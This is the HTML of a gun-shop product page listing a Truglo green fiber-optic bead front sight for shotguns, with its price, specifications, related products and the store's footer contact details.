				<div class="elementor-element elementor-element-13cb5f97 ob-has-background-overlay elementor-widget elementor-widget-woocommerce-product-short-description" data-id="13cb5f97" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="woocommerce-product-short-description.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-product-details__short-description">
	<p>The Fat Bead is a large diameter fiber-optic bead replacement sight. This sight features 5-40&#8243; threads.</p>
</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-6098728 elementor-product-price-block-yes ob-has-background-overlay elementor-widget elementor-widget-woocommerce-product-price" data-id="6098728" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
					<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>13.68</bdi></span></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-4e4d5415 elementor-add-to-cart--align-left ob-has-background-overlay elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="4e4d5415" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
					
		<div class="elementor-add-to-cart elementor-product-simple">
			<p class="stock in-stock">18 in stock</p>

	
	<form class="cart" action="https://gretasguns.com/product/tru-tg-948dg-fat-bead-5-40-grn/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_697d2b0268934">TRU TG-948DG FAT BEAD 5-40 GRN quantity</label>
	<input
		type="number"
				id="quantity_697d2b0268934"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
					max="18"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="64416" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
		</div>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-1988e775 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1988e775" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5a234d69" data-id="5a234d69" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7fb3e065 ob-has-background-overlay elementor-widget elementor-widget-woocommerce-product-data-tabs" data-id="7fb3e065" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="woocommerce-product-data-tabs.default">
				<div class="elementor-widget-container">
					
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
							<li role="presentation" class="pwb_tab_tab" id="tab-title-pwb_tab">
					<a href="#tab-pwb_tab" role="tab" aria-controls="tab-pwb_tab">
						Brand					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<div class="ss_description">
<h2 class="ss_title">TRU TG-948DG FAT BEAD 5-40 GRN</h2>
<p class="ss_description">The Fat Bead is a large diameter fiber-optic bead replacement sight. This sight features 5-40&#8243; threads.</p>
<table class="table table-bordered  table-striped">
<tr>
<td>SKU</td>
<td>16738</td>
</tr>
<tr>
<td>Type</td>
<td>Accessory</td>
</tr>
<tr>
<td>Brand</td>
<td>Truglo</td>
</tr>
<tr>
<td>Category</td>
<td>FIREARM ACCESSORIES / GUN SIGHTS</td>
</tr>
<tr>
<td>UPC</td>
<td>788130421895</td>
</tr>
<tr>
<td>Model number</td>
<td>Fat Bead</td>
</tr>
<tr>
<td>Purpose</td>
<td>Enhance Accuracy</td>
</tr>
<tr>
<td>Series</td>
<td>Shotgun</td>
</tr>
<tr>
<td>Weight</td>
<td>0.01</td>
</tr>
<tr>
<td>Length</td>
<td>3.80</td>
</tr>
<tr>
<td>Height</td>
<td>0.20</td>
</tr>
<tr>
<td>Width</td>
<td>3.80</td>
</tr>
<tr>
<td></td>
<td></td>
</tr>
<tr>
<td colspan="2" align="center" style="text-align:center;font-weight:bold">Attributes</td>
</tr>
<tr>
<td>Type</td>
<td>Fiber Optic Bead</td>
</tr>
<tr>
<td>Frame Material</td>
<td>Steel</td>
</tr>
<tr>
<td>Frame Color</td>
<td>Black</td>
</tr>
<tr>
<td>Firearm Fit</td>
<td>Shotgun</td>
</tr>
<tr>
<td>Base Configuration</td>
<td>5-40</td>
</tr>
<tr>
<td>Style</td>
<td>Front Sight</td>
</tr>
<tr>
<td>Front Material</td>
<td>Fiber Optic</td>
</tr>
<tr>
<td>Rear Material</td>
<td>N/A</td>
</tr>
<tr>
<td>Front Color</td>
<td>Green</td>
</tr>
<tr>
<td>Fiber Diameter</td>
<td>.100&#8243;</td>
</tr>
<tr>
<td>Firearm Type</td>
<td>Shotgun</td>
</tr>
</table>
</div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
			<td class="woocommerce-product-attributes-item__value">0.00 lbs</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_type">
			<th class="woocommerce-product-attributes-item__label" scope="row">Type</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://gretasguns.com/type/fiber-optic-bead/" rel="tag">Fiber Optic Bead</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_frame-material">
			<th class="woocommerce-product-attributes-item__label" scope="row">Frame Material</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://gretasguns.com/frame-material/steel/" rel="tag">Steel</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_frame-color">
			<th class="woocommerce-product-attributes-item__label" scope="row">Frame Color</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://gretasguns.com/frame-color/black/" rel="tag">Black</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_firearm-fit">
			<th class="woocommerce-product-attributes-item__label" scope="row">Firearm Fit</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://gretasguns.com/firearm-fit/shotgun/" rel="tag">Shotgun</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_base-configuration">
			<th class="woocommerce-product-attributes-item__label" scope="row">Base Configuration</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://gretasguns.com/base-configuration/5-40/" rel="tag">5-40</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_style">
			<th class="woocommerce-product-attributes-item__label" scope="row">Style</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://gretasguns.com/style/front-sight/" rel="tag">Front Sight</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_front-material">
			<th class="woocommerce-product-attributes-item__label" scope="row">Front Material</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://gretasguns.com/front-material/fiber-optic/" rel="tag">Fiber Optic</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_rear-material">
			<th class="woocommerce-product-attributes-item__label" scope="row">Rear Material</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://gretasguns.com/rear-material/n-a/" rel="tag">N/A</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_front-color">
			<th class="woocommerce-product-attributes-item__label" scope="row">Front Color</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://gretasguns.com/front-color/green/" rel="tag">Green</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_fiber-diameter">
			<th class="woocommerce-product-attributes-item__label" scope="row">Fiber Diameter</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://gretasguns.com/fiber-diameter/100/" rel="tag">.100&quot;</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_firearm-type">
			<th class="woocommerce-product-attributes-item__label" scope="row">Firearm Type</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://gretasguns.com/firearm-type/shotgun/" rel="tag">Shotgun</a></p>
</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--pwb_tab panel entry-content wc-tab" id="tab-pwb_tab" role="tabpanel" aria-labelledby="tab-title-pwb_tab">
				
		<h2>Brand</h2>
									<div id="tab-pwb_tab-content">
					<h3>Truglo</h3>
																</div>
											</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<p class="woocommerce-verification-required">Only logged in customers who have purchased this product may leave a review.</p>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>

				</div>
				</div>
				<div class="elementor-element elementor-element-5dde61cc elementor-product-loop-item--align-left elementor-grid-mobile-2 elementor-product-loop-item--align-center elementor-grid-4 elementor-grid-tablet-3 elementor-products-grid elementor-wc-products show-heading-yes ob-has-background-overlay elementor-widget elementor-widget-woocommerce-product-related" data-id="5dde61cc" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="woocommerce-product-related.default">
				<div class="elementor-widget-container">
					
	<section class="related products">

					<h2>Related products</h2>
				<ul class="products elementor-grid columns-3">

			
					<li class="product type-product post-60856 status-publish first instock product_cat-uncategorized product_cat-dies product_tag-synced has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://gretasguns.com/product/lee-90032-9mm-luger-quick-trim-die/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="809" src="https://gretasguns.com/wp-content/uploads/2024/12/846-300x809.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="LEE 90032 9MM LUGER QUICK TRIM DIE" decoding="async" srcset="https://gretasguns.com/wp-content/uploads/2024/12/846-300x809.jpg 300w, https://gretasguns.com/wp-content/uploads/2024/12/846-1024x2760.jpg 1024w, https://gretasguns.com/wp-content/uploads/2024/12/846-150x404.jpg 150w, https://gretasguns.com/wp-content/uploads/2024/12/846-768x2070.jpg 768w, https://gretasguns.com/wp-content/uploads/2024/12/846-570x1536.jpg 570w, https://gretasguns.com/wp-content/uploads/2024/12/846-760x2048.jpg 760w, https://gretasguns.com/wp-content/uploads/2024/12/846-600x1617.jpg 600w, https://gretasguns.com/wp-content/uploads/2024/12/846-64x173.jpg 64w, https://gretasguns.com/wp-content/uploads/2024/12/846-scaled.jpg 950w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">LEE 90032 9MM LUGER QUICK TRIM DIE</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>12.47</bdi></span></span>
</a><div class="woocommerce-loop-product__buttons"><a href="/product/tru-tg-948dg-fat-bead-5-40-grn/?add-to-cart=60856" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_60856" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="60856" data-product_sku="846" aria-label="Add to cart: &ldquo;LEE 90032 9MM LUGER QUICK TRIM DIE&rdquo;" rel="nofollow" data-success_message="&ldquo;LEE 90032 9MM LUGER QUICK TRIM DIE&rdquo; has been added to your cart" role="button">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_60856" class="screen-reader-text">
			</span>
<span class="pys_list_name_productdata" style="display:none; visibility:hidden;" data-pys_list_name_productlist_name="Related Products - TRU TG-948DG FAT BEAD 5-40 GRN" data-pys_list_name_productlist_id="related_products_tru-tg-948dg-fat-bead-5-40-grn"></span></li>

			
					<li class="product type-product post-60824 status-publish instock product_cat-uncategorized product_cat-magazines-and-accessories product_tag-synced has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://gretasguns.com/product/howa-atim10r308rem-mag-243-708-308-10rd/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="446" src="https://gretasguns.com/wp-content/uploads/2024/12/437-300x446.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="HOWA ATIM10R308REM MAG 243 708 308 10RD" decoding="async" srcset="https://gretasguns.com/wp-content/uploads/2024/12/437-300x446.jpg 300w, https://gretasguns.com/wp-content/uploads/2024/12/437-150x223.jpg 150w, https://gretasguns.com/wp-content/uploads/2024/12/437-768x1143.jpg 768w, https://gretasguns.com/wp-content/uploads/2024/12/437-600x893.jpg 600w, https://gretasguns.com/wp-content/uploads/2024/12/437-64x95.jpg 64w, https://gretasguns.com/wp-content/uploads/2024/12/437.jpg 1008w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">HOWA ATIM10R308REM MAG 243 708 308 10RD</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>60.36</bdi></span></span>
</a><div class="woocommerce-loop-product__buttons"><a href="/product/tru-tg-948dg-fat-bead-5-40-grn/?add-to-cart=60824" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_60824" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="60824" data-product_sku="437" aria-label="Add to cart: &ldquo;HOWA ATIM10R308REM MAG 243 708 308 10RD&rdquo;" rel="nofollow" data-success_message="&ldquo;HOWA ATIM10R308REM MAG 243 708 308 10RD&rdquo; has been added to your cart" role="button">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_60824" class="screen-reader-text">
			</span>
<span class="pys_list_name_productdata" style="display:none; visibility:hidden;" data-pys_list_name_productlist_name="Related Products - TRU TG-948DG FAT BEAD 5-40 GRN" data-pys_list_name_productlist_id="related_products_tru-tg-948dg-fat-bead-5-40-grn"></span></li>

			
		</ul>

	</section>
					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="39" class="elementor elementor-39 elementor-location-footer" data-elementor-post-type="elementor_library">
					<footer class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-e8be864 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e8be864" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b3e622b" data-id="b3e622b" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-34986c0 ob-has-background-overlay elementor-widget elementor-widget-image" data-id="34986c0" data-element_type="widget" data-settings="{&quot;_ob_photomorph_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="300" height="85" src="https://gretasguns.com/wp-content/uploads/2024/12/Gretas-Guns-Simi-Valley-White-Logo-300x85.webp" class="attachment-medium size-medium wp-image-169773" alt="" srcset="https://gretasguns.com/wp-content/uploads/2024/12/Gretas-Guns-Simi-Valley-White-Logo-300x85.webp 300w, https://gretasguns.com/wp-content/uploads/2024/12/Gretas-Guns-Simi-Valley-White-Logo-150x42.webp 150w, https://gretasguns.com/wp-content/uploads/2024/12/Gretas-Guns-Simi-Valley-White-Logo-64x18.webp 64w, https://gretasguns.com/wp-content/uploads/2024/12/Gretas-Guns-Simi-Valley-White-Logo.webp 512w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
				</div>
				<div class="elementor-element elementor-element-30e0cca9 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-text-editor" data-id="30e0cca9" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_postman_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="white-space: pre-wrap;"><strong>Address:</strong> 4228 E Los Angeles Ave,<br />Simi Valley, CA 93063</span></p><p><strong>07 FFL Dealer/Manufacturer Type II SOT</strong></p><p><span style="white-space: pre-wrap;"><strong>Phone:</strong> (805) 520-4867<br /><strong>E</strong><b>mail:</b> info@gretasguns.com</span><span style="white-space: pre-wrap;"><br /></span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-4bf44e75 elementor-shape-square e-grid-align-mobile-center elementor-grid-0 ob-has-background-overlay elementor-widget elementor-widget-social-icons" data-id="4bf44e75" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-3d4d16f" href="https://www.facebook.com/gretas.guns.sv" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-b9433ea" href="https://www.instagram.com/gretasgunsoriginalpage/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-19e04ed" href="https://www.youtube.com/@GRETASGUNS" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7e8fa462" data-id="7e8fa462" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-45a53459 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="45a53459" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Navigation</h4>				</div>
				</div>
				<section class="ob-is-breaking-bad ob-bb-inner elementor-section elementor-inner-section elementor-element elementor-element-1f69acd7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1f69acd7" data-element_type="section" data-settings="{&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-bdd810c" data-id="bdd810c" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e8f117e elementor-nav-menu--dropdown-none elementor-nav-menu__align-start ob-has-background-overlay elementor-widget elementor-widget-nav-menu" data-id="e8f117e" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-e8f117e" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1206"><a rel="privacy-policy" href="https://gretasguns.com/privacy-policy/" class="elementor-item">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1207"><a href="https://gretasguns.com/return-policy/" class="elementor-item">Return Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1208"><a href="https://gretasguns.com/shipping-policy/" class="elementor-item">Shipping Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1209"><a href="https://gretasguns.com/terms-and-conditions/" class="elementor-item">Terms and Conditions</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-e8f117e" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1206"><a rel="privacy-policy" href="https://gretasguns.com/privacy-policy/" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1207"><a href="https://gretasguns.com/return-policy/" class="elementor-item" tabindex="-1">Return Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1208"><a href="https://gretasguns.com/shipping-policy/" class="elementor-item" tabindex="-1">Shipping Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1209"><a href="https://gretasguns.com/terms-and-conditions/" class="elementor-item" tabindex="-1">Terms and Conditions</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-30d6147e" data-id="30d6147e" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6c2084b elementor-nav-menu--dropdown-none elementor-nav-menu__align-start ob-has-background-overlay elementor-widget elementor-widget-nav-menu" data-id="6c2084b" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-6c2084b" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-749"><a href="https://gretasguns.com/frequently-asked-questions-faq/" class="elementor-item">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://gretasguns.com/about-us/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133"><a href="https://gretasguns.com/contact/" class="elementor-item">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1261"><a href="https://gretasguns.com/how-to-purchase-firearms-online/" class="elementor-item">How To Purchase Firearms Online</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-6c2084b" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-749"><a href="https://gretasguns.com/frequently-asked-questions-faq/" class="elementor-item" tabindex="-1">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://gretasguns.com/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133"><a href="https://gretasguns.com/contact/" class="elementor-item" tabindex="-1">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1261"><a href="https://gretasguns.com/how-to-purchase-firearms-online/" class="elementor-item" tabindex="-1">How To Purchase Firearms Online</a></li>
